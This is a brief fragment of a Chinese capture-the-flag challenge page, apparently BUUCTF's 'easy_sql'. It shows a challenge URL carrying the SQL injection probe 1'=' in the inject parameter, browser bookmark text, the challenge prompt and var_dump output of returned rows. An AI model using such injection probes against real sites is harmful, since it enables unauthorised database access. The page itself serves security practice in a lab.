 easy_sql
f8ce56a6-4000-48e2-878e-c58319474118.node4.buuoj.cn:81/?inject=1'='
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}